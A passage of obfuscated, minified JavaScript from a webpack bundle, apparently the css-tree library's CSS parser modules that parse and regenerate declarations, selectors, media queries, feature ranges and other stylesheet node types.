t=a2f,e=this[t(3301)],n=this[t(2625)]();return t(1292)!==n[t(773)]&&!1===this[t(2044)]&&this[t(3716)]!==i.Qq&&!1===this[t(1798)](s)&&!1===this[t(2378)](e)&&this[t(2782)](),n}const g=r(526),w=r(1045),b={important:[Boolean,String],property:String,value:[r(2625),r(1292)]};function y(){const t=r,e=this[t(3556)],n=this[t(3301)],a=x[t(2961)](this),c=(0,o.vs)(a),l=c?this[t(1806)]:this[t(811)],u=c?m:f;let d,h=!1;this[t(1435)](),this[t(778)](i.Qx);const g=this[t(3301)];if(c||this[t(1435)](),d=l?this[t(1228)](p,u):u[t(2961)](this,this[t(3301)]),c&&t(2625)===d[t(773)]&&d[t(908)][t(3886)])for(let e=g-this[t(3301)];e<=0;e++)if(this[t(1461)](e)===i.M$){d[t(908)][t(886)]({type:t(2309),loc:null,value:" "});break}return this[t(1798)](s)&&(h=A[t(2961)](this),this[t(1435)]()),!1===this[t(2044)]&&this[t(3716)]!==i.Qq&&!1===this[t(2378)](n)&&this[t(2782)](),{type:t(526),loc:this[t(3493)](e,this[t(3556)]),important:h,property:a,value:d}}function v(t){const e=r;this[e(2462)](i.Vy,t[e(3985)]),this[e(2462)](i.Qx,":"),this[e(2909)](t[e(3031)]),t[e(1114)]&&(this[e(2462)](i._i,"!"),this[e(2462)](i.Vy,!0===t[e(1114)]?e(1114):t[e(1114)]))}function x(){const t=r,e=this[t(3556)];if(this[t(3716)]===i._i)switch(this[t(2432)](this[t(3556)])){case u:case c:case d:case a:case l:this[t(1935)]();break;case h:this[t(1935)](),this[t(1798)](h)&&this[t(1935)]()}return this[t(3716)]===i.Vw?this[t(778)](i.Vw):this[t(778)](i.Vy),this[t(930)](e)}function A(){const t=r;this[t(778)](i._i),this[t(1435)]();const e=this[t(2175)](i.Vy);return t(1114)===e||e}},513:(t,e,n)=>{"use strict";const r=a2f;n.r(e),n.d(e,{generate:()=>u,name:()=>a,parse:()=>l,structure:()=>c});var o=n(4524);const i=38;function s(){const t=a2f;return this[t(1292)](this[t(3867)],!0)}const a=r(1444),c={children:[[r(526),r(2976),r(1302)]]};function l(){const t=r,e=this[t(2273)]();for(;!this[t(2044)];)switch(this[t(3716)]){case o.M$:case o.Mw:case o.Qq:this[t(1935)]();break;case o.zu:e[t(3233)](this[t(1228)](this[t(2976)][t(1847)](this,!0),s));break;default:this[t(1798)](i)?e[t(3233)](this[t(1228)](this[t(1302)],s)):e[t(3233)](this[t(1228)](this[t(526)],s))}return{type:t(1444),loc:this[t(2689)](e),children:e}}function u(t){const e=r;this[e(908)](t,(t=>{const n=e;n(526)===t[n(773)]&&this[n(2462)](o.Qq,";")}))}},8101:(t,e,n)=>{"use strict";const r=a2f;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(652),s={value:String,unit:String};function a(){const t=r,e=this[t(3556)],n=this[t(1680)](o.fg);return{type:t(652),loc:this[t(3493)](e,this[t(3556)]),value:n,unit:this[t(1953)](e+n[t(1098)],this[t(3556)])}}function c(t){const e=r;this[e(2462)](o.fg,t[e(3031)]+t[e(2034)])}},3723:(t,e,n)=>{"use strict";const r=a2f;n.r(e),n.d(e,{generate:()=>l,name:()=>s,parse:()=>c,structure:()=>a});var o=n(4524);const i=47,s=r(1403),a={kind:String,name:String,value:[r(698),r(2070),r(652),r(872),r(2777),null]};function c(t){const e=r,n=this[e(3556)];let s,a=null;if(this[e(778)](o.AJ),this[e(1435)](),s=this[e(2175)](o.Vy),this[e(1435)](),this[e(3716)]!==o.no){switch(this[e(778)](o.Qx),this[e(1435)](),this[e(3716)]){case o.wN:a=this[e(2350)](1)===o._i?this[e(872)]():this[e(2070)]();break;case o.fg:a=this[e(652)]();break;case o.Vy:a=this[e(698)]();break;case o.zt:a=this[e(1228)]((()=>{const t=e,n=this[t(2777)](this[t(4139)],this[t(2475)][t(2625)]);return this[t(1435)](),this[t(1798)](i)&&this[t(2782)](),n}),(()=>this[e(872)]()));break;default:this[e(2782)](e(2255))}this[e(1435)]()}return this[e(2044)]||this[e(778)](o.no),{type:e(1403),loc:this[e(3493)](n,this[e(3556)]),kind:t,name:s,value:a}}function l(t){const e=r;this[e(2462)](o.AJ,"("),this[e(2462)](o.Vy,t[e(3951)]),null!==t[e(3031)]&&(this[e(2462)](o.Qx,":"),this[e(2909)](t[e(3031)])),this[e(2462)](o.no,")")}},1875:(t,e,n)=>{"use strict";const r=a2f;n.r(e),n.d(e,{generate:()=>l,name:()=>i,parse:()=>c,structure:()=>s});var o=n(4524);const i=r(916),s={kind:String,feature:String,value:[r(526),r(2053)]};function a(t,e){const n=r,o=(this[n(1171)][t]||{})[e];return n(2975)!=typeof o&&this[n(2782)](n(1574)+e+"()"),o}function c(t=r(3056)){const e=r,n=this[e(3556)],i=this[e(2683)](),s=a[e(2961)](this,t,i[e(3348)]());this[e(1435)]();const c=this[e(1228)]((()=>{const t=e,n=this[t(3301)],r=s[t(2961)](this);return!1===this[t(2044)]&&!1===this[t(2378)](n)&&this[t(2782)](),r}),(()=>this[e(1292)](null,!1)));return this[e(2044)]||this[e(778)](o.no),{type:e(916),loc:this[e(3493)](n,this[e(3556)]),kind:t,feature:i,value:c}}function l(t){const e=r;this[e(2462)](o.zt,t[e(2954)]+"("),this[e(2909)](t[e(3031)]),this[e(2462)](o.no,")")}},1874:(t,e,n)=>{"use strict";const r=a2f;n.r(e),n.d(e,{generate:()=>m,name:()=>l,parse:()=>f,structure:()=>u});var o=n(4524);const i=47,s=60,a=61,c=62,l=r(402),u={kind:String,left:[r(698),r(2070),r(652),r(872),r(2777)],leftComparison:String,middle:[r(698),r(2070),r(652),r(872),r(2777)],rightComparison:[String,null],right:[r(698),r(2070),r(652),r(872),r(2777),null]};function d(){const t=r;switch(this[t(1435)](),this[t(3716)]){case o.wN:return this[t(1798)](i,this[t(4080)](1))?this[t(872)]():this[t(2070)]();case o.fg:return this[t(652)]();case o.Vy:return this[t(698)]();case o.zt:return this[t(1228)]((()=>{const e=t,n=this[e(2777)](this[e(4139)],this[e(2475)][e(2625)]);return this[e(1435)](),this[e(1798)](i)&&this[e(2782)](),n}),(()=>this[t(872)]()));default:this[t(2782)](t(2255))}}function h(t){const e=r;if(this[e(1435)](),this[e(1798)](s)||this[e(1798)](c)){const t=this[e(851)][this[e(3556)]];return this[e(1935)](),this[e(1798)](a)?(this[e(1935)](),t+"="):t}if(this[e(1798)](a))return"=";this[e(2782)](e(1922)+(t?e(694):"")+e(879))}function f(t=r(3056)){const e=r,n=this[e(3556)];this[e(1435)](),this[e(778)](o.AJ);const i=d[e(2961)](this),s=h[e(2961)](this,e(698)===i[e(773)]),a=d[e(2961)](this);let c=null,l=null;return this[e(2350)](0)!==o.no&&(c=h[e(2961)](this),l=d[e(2961)](this)),this[e(1435)](),this[e(778)](o.no),{type:e(402),loc:this[e(3493)](n,this[e(3556)]),kind:t,left:i,leftComparison:s,middle:a,rightComparison:c,right:l}}function m(t){const e=r;this[e(2462)](o.AJ,"("),this[e(2909)](t[e(3034)]),this[e(1258)](t[e(4110)]),this[e(2909)](t[e(3684)]),t[e(1244)]&&(this[e(1258)](t[e(994)]),this[e(2909)](t[e(1244)])),this[e(2462)](o.no,")")}},1569:(t,e,n)=>{"use strict";const r=a2f;n.r(e),n.d(e,{generate:()=>l,name:()=>i,parse:()=>c,structure:()=>a,walkContext:()=>s});var o=n(4524);const i=r(2777),s=r(2975),a={name:String,children:[[]]};function c(t,e){const n=r,i=this[n(3556)],s=this[n(2683)](),a=s[n(3348)]();let c;return c=e[n(3697)](a)?e[a][n(2961)](this,e):t[n(2961)](this,e),this[n(2044)]||this[n(778)](o.no),{type:n(2777),loc:this[n(3493)](i,this[n(3556)]),name:s,children:c}}function l(t){const e=r;this[e(2462)](o.zt,t[e(3951)]+"("),this[e(908)](t),this[e(2462)](o.no,")")}},322:(t,e,n)=>{"use strict";const r=a2f;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(3486),s={kind:String,function:[String,null],children:[[]]};function a(t){const e=r,n=this[e(3556)];let i=null;this[e(3716)]===o.zt?i=this[e(2683)]():this[e(778)](o.AJ);const s=this[e(1228)]((()=>{const t=e,n=this[t(3301)],r=this[t(4139)](this[t(2475)][t(2625)]);return!1===this[t(2044)]&&!1===this[t(2378)](n)&&this[t(2782)](),r}),(()=>this[e(1299)](this[e(1292)](null,!1))));return this[e(2044)]||this[e(778)](o.no),{type:e(3486),loc:this[e(3493)](n,this[e(3556)]),kind:t,function:i,children:s}}function c(t){const e=r;t[e(2975)]?this[e(2462)](o.zt,t[e(2975)]+"("):this[e(2462)](o.AJ,"("),this[e(908)](t),this[e(2462)](o.no,")")}},8209:(t,e,n)=>{"use strict";const r=a2f;n.r(e),n.d(e,{generate:()=>l,name:()=>s,parse:()=>c,structure:()=>a,xxx:()=>i});var o=n(4524);const i=r(3152),s=r(605),a={value:String};function c(){const t=r,e=this[t(3556)];return this[t(778)](o.Vw),{type:t(605),loc:this[t(3493)](e,this[t(3556)]),value:this[t(930)](e+1)}}function l(t){const e=r;this[e(2462)](o.Vw,"#"+t[e(3031)])}},7905:(t,e,n)=>{"use strict";const r=a2f;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(2721),s={name:String};function a(){const t=r,e=this[t(3556)];return this[t(778)](o.Vw),{type:t(2721),loc:this[t(3493)](e,this[t(3556)]),name:this[t(930)](e+1)}}function c(t){const e=r;this[e(2462)](o._i,"#"+t[e(3951)])}},8586:(t,e,n)=>{"use strict";const r=a2f;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(698),s={name:String};function a(){const t=r;return{type:t(698),loc:this[t(3493)](this[t(3556)],this[t(3768)]),name:this[t(2175)](o.Vy)}}function c(t){const e=r;this[e(2462)](o.Vy,t[e(3951)])}},5204:(t,e,n)=>{"use strict";const r=a2f;n.r(e),n.d(e,{generate:()=>l,name:()=>s,parse:()=>c,structure:()=>a});var o=n(4524);const i=46,s=r(1463),a={name:String};function c(){const t=r;let e=this[t(3556)],n=this[t(2175)](o.Vy);for(;this[t(1798)](i);)this[t(778)](o._i),n+="."+this[t(2175)](o.Vy);return{type:t(1463),loc:this[t(3493)](e,this[t(3556)]),name:n}}function l(t){const e=r;this[e(1258)](t[e(3951)])}},4476:(t,e,n)=>{"use strict";const r=a2f;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(3445),s={children:[[r(1463)]]};function a(){const t=r,e=this[t(2273)]();for(this[t(1435)]();!this[t(2044)]&&(e[t(3233)](this[t(1463)]()),this[t(707)](0)===o.A9);)this[t(1435)](),this[t(1935)](),this[t(1435)]();return{type:t(3445),loc:this[t(2689)](e),children:e}}function c(t){const e=r;this[e(908)](t,(()=>this[e(2462)](o.A9,",")))}},8817:(t,e,n)=>{"use strict";const r=a2f;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(2942),s={modifier:[String,null],mediaType:[String,null],condition:[r(696),null]};function a(){const t=r,e=this[t(3556)];let n=null,i=null,s=null;if(this[t(1435)](),this[t(3716)]===o.Vy&&this[t(707)](1)!==o.AJ){const e=this[t(2175)](o.Vy),r=e[t(3348)]();switch(t(689)===r||t(2418)===r?(this[t(1435)](),n=r,i=this[t(2175)](o.Vy)):i=e,this[t(707)](0)){case o.Vy:this[t(1435)](),this[t(3227)](t(3584)),s=this[t(696)](t(2312));break;case o.X6:case o.Qq:case o.A9:case o.LT:break;default:this[t(2782)](t(704))}}else switch(this[t(3716)]){case o.Vy:case o.AJ:case o.zt:s=this[t(696)](t(2312));break;case o.X6:case o.Qq:case o.LT:break;default:this[t(2782)](t(704))}return{type:t(2942),loc:this[t(3493)](e,this[t(3556)]),modifier:n,mediaType:i,condition:s}}function c(t){const e=r;t[e(2008)]?(t[e(3102)]&&this[e(2462)](o.Vy,t[e(3102)]),this[e(2462)](o.Vy,t[e(2008)]),t[e(734)]&&(this[e(2462)](o.Vy,e(3584)),this[e(2909)](t[e(734)]))):t[e(734)]&&this[e(2909)](t[e(734)])}},4037:(t,e,n)=>{"use strict";const r=a2f;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(3098),s={children:[[r(2942)]]};function a(){const t=r,e=this[t(2273)]();for(this[t(1435)]();!this[t(2044)]&&(e[t(3233)](this[t(2942)]()),this[t(3716)]===o.A9);)this[t(1935)]();return{type:t(3098),loc:this[t(2689)](e),children:e}}function c(t){const e=r;this[e(908)](t,(()=>this[e(2462)](o.A9,",")))}},1898:(t,e,n)=>{"use strict";const r=a2f;n.r(e),n.d(e,{generate:()=>l,name:()=>s,parse:()=>c,structure:()=>a});var o=n(4524);const i=38,s=r(3786),a={};function c(){const t=r,e=this[t(3556)];return this[t(2894)](i),{type:t(3786),loc:this[t(3493)](e,this[t(3556)])}}function l(){this[r(2462)](o._i,"&")}},2015:(t,e,n)=>{"use strict";const r=a2f;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(2099),s={nth:[r(3975),r(698)],selector:[r(3153),null]};function a(){const t=r;this[t(1435)]();const e=this[t(3556)];let n,o=e,i=null;return n=this[t(3051)](0,t(1846))||this[t(3051)](0,t(394))?this[t(698)]():this[t(3975)](),o=this[t(3556)],this[t(1435)](),this[t(3051)](0,"of")&&(this[t(1935)](),i=this[t(3153)](),o=this[t(3556)]),{type:t(2099),loc:this[t(3493)](e,o),nth:n,selector:i}}function c(t){const e=r;this[e(2909)](t[e(2231)]),null!==t[e(997)]&&(this[e(2462)](o.Vy,"of"),this[e(2909)](t[e(997)]))}},1740:(t,e,n)=>{"use strict";const r=a2f;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(2070),s={value:String};function a(){const t=r;return{type:t(2070),loc:this[t(3493)](this[t(3556)],this[t(3768)]),value:this[t(2175)](o.wN)}}function c(t){const e=r;this[e(2462)](o.wN,t[e(3031)])}},5509:(t,e,n)=>{"use strict";const r=a2f;n.r(e),n.d(e,{generate:()=>a,name:()=>o,parse:()=>s,structure:()=>i});const o=r(2710),i={value:String};function s(){const t=r,e=this[t(3556)];return this[t(1935)](),{type:t(2710),loc:this[t(3493)](e,this[t(3556)]),value:this[t(930)](e)}}function a(t){const e=r;this[e(1258)](t[e(3031)])}},7345:(t,e,n)=>{"use strict";const r=a2f;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(3253),s={children:[[]]};function a(t,e){const n=r,i=this[n(3556)];let s=null;return this[n(778)](o.AJ),s=t[n(2961)](this,e),this[n(2044)]||this[n(778)](o.no),{type:n(3253),loc:this[n(3493)](i,this[n(3556)]),children:s}}function c(t){const e=r;this[e(2462)](o.AJ,"("),this[e(908)](t),this[e(2462)](o.no,")")}},9509:(t,e,n)=>{"use strict";const r=a2f;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(1415),s={value:String};function a(){const t=r;return{type:t(1415),loc:this[t(3493)](this[t(3556)],this[t(3768)]),value:this[t(1680)](o.Ne)}}function c(t){const e=r;this[e(2462)](o.Ne,t[e(3031)]+"%")}},1702:(t,e,n)=>{"use strict";const r=a2f;n.r(e),n.d(e,{generate:()=>l,name:()=>i,parse:()=>c,structure:()=>a,walkContext:()=>s});var o=n(4524);const i=r(3591),s=r(2975),a={name:String,children:[[r(1292)],null]};function c(){const t=r,e=this[t(3556)];let n,i,s=null;return this[t(778)](o.Qx),this[t(3716)]===o.zt?(n=this[t(2683)](),i=n[t(3348)](),this[t(2350)](0)==o.no?s=this[t(2273)]():hasOwnProperty[t(2961)](this[t(3024)],i)?(this[t(1435)](),s=this[t(3024)][i][t(2961)](this),this[t(1435)]()):(s=this[t(2273)](),s[t(3233)](this[t(1292)](null,!1))),this[t(778)](o.no)):n=this[t(2175)](o.Vy),{type:t(3591),loc:this[t(3493)](e,this[t(3556)]),name:n,children:s}}function l(t){const e=r;this[e(2462)](o.Qx,":"),null===t[e(908)]?this[e(2462)](o.Vy,t[e(3951)]):(this[e(2462)](o.zt,t[e(3951)]+"("),this[e(908)](t),this[e(2462)](o.no,")"))}},2150:(t,e,n)=>{"use strict";const r=a2f;n.r(e),n.d(e,{generate:()=>l,name:()=>i,parse:()=>c,structure:()=>a,walkContext:()=>s});var o=n(4524);const i=r(3512),s=r(2975),a={name:String,children:[[r(1292)],null]};function c(){const t=r,e=this[t(3556)];let n,i,s=null;return this[t(778)](o.Qx),this[t(778)](o.Qx),this[t(3716)]===o.zt?(n=this[t(2683)](),i=n[t(3348)](),this[t(2350)](0)==o.no?s=this[t(2273)]():hasOwnProperty[t(2961)](this[t(3024)],i)?(this[t(1435)](),s=this[t(3024)][i][t(2961)](this),this[t(1435)]()):(s=this[t(2273)](),s[t(3233)](this[t(1292)](null,!1))),this[t(778)](o.no)):n=this[t(2175)](o.Vy),{type:t(3512),loc:this[t(3493)](e,this[t(3556)]),name:n,children:s}}function l(t){const e=r;this[e(2462)](o.Qx,":"),this[e(2462)](o.Qx,":"),null===t[e(908)]?this[e(2462)](o.Vy,t[e(3951)]):(this[e(2462)](o.zt,t[e(3951)]+"("),this[e(908)](t),this[e(2462)](o.no,")"))}},3922:(t,e,n)=>{"use strict";const r=a2f;n.r(e),n.d(e,{generate:()=>u,name:()=>a,parse:()=>l,structure:()=>c});var o=n(4524);const i=47;function s(){const t=a2f;switch(this[t(1435)](),this[t(3716)]){case o.wN:return this[t(2070)]();case o.zt:return this[t(2777)](this[t(4139)],this[t(2475)][t(2625)]);default:this[t(2782)](t(829))}}const a=r(872),c={left:[r(2070),r(2777)],right:[r(2070),r(2777),null]};function l(){const t=r,e=this[t(3556)],n=s[t(2961)](this);let o=null;return this[t(1435)](),this[t(1798)](i)&&(this[t(2894)](i),o=s[t(2961)](this)),{type:t(872),loc:this[t(3493)](e,this[t(3556)]),left:n,right:o}}function u(t){const e=r;this[e(2909)](t[e(3034)]),this[e(2462)](o._i,"/"),t[e(1244)]?this[e(2909)](t[e(1244)]):this[e(2909)](o.wN,1)}},3091:(t,e,n)=>{"use strict";const r=a2f;n.r(e),n.d(e,{generate:()=>l,name:()=>s,parse:()=>c,structure:()=>a});var o=n(4524);function i(){const t=a2f;return this[t(3301)]>0&&this[t(1461)](-1)===o.M$?this[t(3301)]>1?this[t(413)](this[t(3301)]-1):this[t(951)]:this[t(3556)]}const s=r(1292),a={value:String};function c(t,e){const n=r,o=this[n(413)](this[n(3301)]);let s;return this[n(1888)](this[n(3301)],t||this[n(1149)]),s=e&&this[n(3556)]>o?i[n(2961)](this):this[n(3556)],{type:n(1292),loc:this[n(3493)](o,s),value:this[n(1953)](o,s)}}function l(t){const e=r;this[e(1258)](t[e(3031)])}},8659:(t,e,n)=>{"use strict";const r=a2f;n.r(e),n.d(e,{generate:()=>d,name:()=>a,parse:()=>u,structure:()=>l,walkContext:()=>c});var o=n(4524);function i(){const t=a2f;return this[t(1292)](this[t(1809)],!0)}function s(){const t=a2f,e=this[t(3153)]();return t(1292)!==e[t(773)]&&!1===this[t(2044)]&&this[t(3716)]!==o.X6&&this[t(2782)](),e}const a=r(1302),c=r(1959),l={prelude:[r(3153),r(1292)],block:[r(1245)]};function u(){const t=r,e=this[t(3301)],n=this[t(3556)];let o,a;return o=this[t(1983)]?this[t(1228)](s,i):i[t(2961)](this,e),a=this[t(1245)](!0),{type:t(1302),loc:this[t(3493)](n,this[t(3556)]),prelude:o,block:a}}function d(t){const e=r;this[e(2909)](t[e(1393)]),this[e(2909)](t[e(1235)])}},9689:(t,e,n)=>{"use strict";const r=a2f;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(2667),s={root:[r(3153),r(1292),null],limit:[r(3153),r(1292),null]};function a(){const t=r;let e=null,n=null;this[t(1435)]();const i=this[t(3556)];return this[t(3716)]===o.AJ&&(this[t(1935)](),this[t(1435)](),e=this[t(1228)](this[t(3153)],(()=>this[t(1292)](!1,!0))),this[t(1435)](),this[t(778)](o.no)),this[t(2350)](0)===o.Vy&&(this[t(1435)](),this[t(3227)]("to"),this[t(1435)](),this[t(778)](o.AJ),this[t(1435)](),n=this[t(1228)](this[t(3153)],(()=>this[t(1292)](!1,!0))),this[t(1435)](),this[t(778)](o.no)),{type:t(2667),loc:this[t(3493)](i,this[t(3556)]),root:e,limit:n}}function c(t){const e=r;t[e(3562)]&&(this[e(2462)](o.AJ,"("),this[e(2909)](t[e(3562)]),this[e(2462)](o.no,")")),t[e(3283)]&&(this[e(2462)](o.Vy,"to"),this[e(2462)](o.AJ,"("),this[e(2909)](t[e(3283)]),this[e(2462)](o.no,")"))}},2412:(t,e,n)=>{"use strict";const r=a2f;n.r(e),n.d(e,{generate:()=>a,name:()=>o,parse:()=>s,structure:()=>i});const o=r(2053),i={children:[[r(3019),r(2721),r(3993),r(532),r(3591),r(3512),r(3989)]]};function s(){const t=r,e=this[t(4139)](this[t(2475)][t(2053)]);return null===this[t(1410)](e)&&this[t(2782)](t(2877)),{type:t(2053),loc:this[t(2689)](e),children:e}}function a(t){this[r(908)](t)}},5028:(t,e,n)=>{"use strict";const r=a2f;n.r(e),n.d(e,{generate:()=>l,name:()=>i,parse:()=>c,structure:()=>a,walkContext:()=>s});var o=n(4524);const i=r(3153),s=r(997),a={children:[[r(2053),r(1292)]]};function c(){const t=r,e=this[t(2273)]();for(;!this[t(2044)]&&(e[t(3233)](this[t(2053)]()),this[t(3716)]===o.A9);)this[t(1935)]();return{type:t(3153),loc:this[t(2689)](e),children:e}}function l(t){const e=r;this[e(908)](t,(()=>this[e(2462)](o.A9,",")))}},7096:(t,e,n)=>{"use strict";const r=a2f;n.r(e),n.d(e,{generate:()=>l,name:()=>s,parse:()=>c,structure:()=>a});var o=n(4524),i=n(6335);const s=r(3970),a={value:String};function c(){const t=r;return{type:t(3970),loc:this[t(3493)](this[t(3556)],this[t(3768)]),value:(0,i.D)(this[t(2175)](o.Qf))}}function l(t){const e=r;this[e(2462)](o.Qf,(0,i.l)(t[e(3031)]))}},5853:(t,e,n)=>{"use strict";const r=a2f;n.r(e),n.d(e,{generate:()=>d,name:()=>a,parse:()=>u,structure:()=>l,walkContext:()=>c});var o=n(4524);const i=33;function s(){return this[a2f(1292)](null,!1)}const a=r(3065),c=r(1024),l={children:[[r(1111),r(1909),r(2422),r(2976),r(1302),r(1292)]]};function u(){const t=r,e=this[t(3556)],n=this[t(2273)]();let a;for(;!this[t(2044)];){switch(this[t(3716)]){case o.M$:this[t(1935)]();continue;case o.Mw:if(this[t(2432)](this[t(3556)]+2)!==i){this[t(1935)]();continue}a=this[t(1111)]();break;case o.lh:a=this[t(1909)]();break;case o.zG:a=this[t(2422)]();break;case o.zu:a=this[t(1228)](this[t(2976)],s);break;default:a=this[t(1228)](this[t(1302)],s)}n[t(3233)](a)}return{type:t(3065),loc:this[t(3493)](e,this[t(3556)]),children:n}}function d(t){this[r(908)](t)}},2105:(t,e,n)=>{"use strict";const r=a2f;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(1919),s={declaration:r(526)};function a(){const t=r,e=this[t(3556)];this[t(778)](o.AJ),this[t(1435)]();const n=this[t(526)]();return this[t(2044)]||this[t(778)](o.no),{type:t(1919),loc:this[t(3493)](e,this[t(3556)]),declaration:n}}function c(t){const e=r;this[e(2462)](o.AJ,"("),this[e(2909)](t[e(1045)]),this[e(2462)](o.no,")")}},9436:(t,e,n)=>{"use strict";const r=a2f;n.r(e),n.d(e,{generate:()=>d,name:()=>c,parse:()=>u,structure:()=>l});var o=n(4524);const i=42,s=124;function a(){const t=a2f;this[t(3716)]!==o.Vy&&!1===this[t(1798)](i)&&this[t(2782)](t(1078)),this[t(1935)]()}const c=r(3019),l={name:String};function u(){const t=r,e=this[t(3556)];return this[t(1798)](s)?(this[t(1935)](),a[t(2961)](this)):(a[t(2961)](this),this[t(1798)](s)&&(this[t(1935)](),a[t(2961)](this))),{type:t(3019),loc:this[t(3493)](e,this[t(3556)]),name:this[t(930)](e)}}function d(t){const e=r;this[e(1258)](t[e(3951)])}},3965:(t,e,n)=>{"use strict";const r=a2f;n.r(e),n.d(e,{generate:()=>p,name:()=>h,parse:()=>m,structure:()=>f});var o=n(4524);const i=43,s=45,a=63;function c(t,e){const n=a2f;let r=0;for(let i=this[n(3556)]+t;i<this[n(3768)];i++){const a=this[n(2432)](i);if(a===s&&e&&0!==r)return c[n(2961)](this,t+r+1,!1),-1;(0,o.tB)(a)||this[n(2782)](e&&0!==r?n(3405)+(r<6?n(613):"")+n(423):n(r<6?2e3:2086),i),++r>6&&this[n(2782)](n(1201),i)}return this[n(1935)](),r}function l(t){const e=a2f;let n=0;for(;this[e(1798)](a);)++n>t&&this[e(2782)](e(3647)),this[e(1935)]()}function u(t){const e=a2f;this[e(2432)](this[e(3556)])!==t&&this[e(2782)](e(t===i?1923:3405)+e(423))}function d(){const t=a2f;let e=0;switch(this[t(3716)]){case o.wN:if(e=c[t(2961)](this,1,!0),this[t(1798)](a)){l[t(2961)](this,6-e);break}if(this[t(3716)]===o.fg||this[t(3716)]===o.wN){u[t(2961)](this,s),c[t(2961)](this,1,!1);break}break;case o.fg:e=c[t(2961)](this,1,!0),e>0&&l[t(2961)](this,6-e);break;default:if(this[t(2894)](i),this[t(3716)]===o.Vy){e=c[t(2961)](this,0,!0),e>0&&l[t(2961)](this,6-e);break}if(this[t(1798)](a)){this[t(1935)](),l[t(2961)](this,5);break}this[t(2782)](t(1124))}}const h=r(553),f={value:String};function m(){const t=r,e=this[t(3556)];return this[t(3227)]("u"),d[t(2961)](this),{type:t(553),loc:this[t(3493)](e,this[t(3556)]),value:this[t(930)](e)}}function p(t){const e=r;this[e(1258)](t[e(3031)])}},7544:(t,e,n)=>{"use strict";const r=a2f;n.r(e),n.d(e,{generate:()=>u,name:()=>a,parse:()=>l,structure:()=>c});var o=n(5553),i=n(6335),s=n(4524);const a=r(513),c={value:String};function l(){const t=r,e=this[t(3556)];let n;switch(this[t(3716)]){case s.s0:n=o.D(this[t(2175)](s.s0));break;case s.zt:this[t(890)](this[t(3556)],this[t(3768)],t(485))||this[t(2782)](t(1136)),this[t(778)](s.zt),this[t(1435)](),n=i.D(this[t(2175)](s.Qf)),this[t(1435)](),this[t(2044)]||this[t(778)](s.no);break;default:this[t(2782)](t(1182))}return{type:t(513),loc:this[t(3493)](e,this[t(3556)]),value:n}}function u(t){const e=r;this[e(2462)](s.s0,o.l(t[e(3031)]))}},8856:(t,e,n)=>{"use strict";const r=a2f;n.r(e),n.d(e,{generate:()=>a,name:()=>o,parse:()=>s,structure:()=>i});const o=r(2625),i={children:[[]]};function s(){const t=r,e=this[t(3556)],n=this[t(4139)](this[t(2475)][t(2625)]);return{type:t(2625),loc:this[t(3493)](e,this[t(3556)]),children:n}}function a(t){this[r(908)](t)}},800:(t,e,n)=>{"use strict";const r=a2f;n.r(e),n.d(e,{generate:()=>l,name:()=>s,parse:()=>c,structure:()=>a});var o=n(4524);const i=Object[r(2911)]({type:r(2309),loc:null,value:" "}),s=r(2309),a={value:String};function c(){return this[r(778)](o.M$),i}function l(t){const e=r;this[e(2462)](o.M$,t[e(3031)])}},1751:(t,e,n)=>{"use strict";const r=a2f;n.r(e),n.d(e,{AnPlusB:()=>o[r(1615)],Atrule:()=>i[r(1615)],AtrulePrelude:()=>s[r(1615)],AttributeSelector:()=>a[r(1615)],Block:()=>c[r(1615)],Brackets:()=>l[r(1615)],CDC:()=>u[r(1615)],CDO:()=>d[r(1615)],ClassSelector:()=>h[r(1615)],Combinator:()=>f[r(1615)],Comment:()=>m[r(1615)],Condition:()=>p[r(1615)],Declaration:()=>g[r(1615)],DeclarationList:()=>w[r(1615)],Dimension:()=>b[r(1615)],Feature:()=>y[r(1615)],FeatureFunction:()=>v[r(1615)],FeatureRange:()=>x[r(1615)],Function:()=>A[r(1615)],GeneralEnclosed:()=>k[r(1615)],Hash:()=>_[r(1615)],IdSelector:()=>M[r(1615)],Identifier:()=>z[r(1615)],Layer:()=>E[r(1615)],LayerList:()=>S[r(1615)],MediaQuery:()=>N[r(1615)],MediaQueryList:()=>U[r(1615)],NestingSelector:()=>T[r(1615)],Nth:()=>C[r(1615)],Number:()=>L[r(1615)],Operator:()=>W[r(1615)],Parentheses:()=>j[r(1615)],Percentage:()=>H[r(1615)],PseudoClassSelector:()=>O[r(1615)],PseudoElementSelector:()=>I[r(1615)],Ratio:()=>F[r(1615)],Raw:()=>q[r(1615)],Rule:()=>V[r(1615)],Scope:()=>R[r(1615)],Selector:()=>P[r(1615)],SelectorList:()=>B[r(1615)],String:()=>D[r(1615)],StyleSheet:()=>X[r(1615)],SupportsDeclaration:()=>Z[r(1615)],TypeSelector:()=>J[r(1615)],UnicodeRange:()=>Q[r(1615)],Url:()=>Y[r(1615)],Value:()=>G[r(1615)],WhiteSpace:()=>$[r(1615)]});var 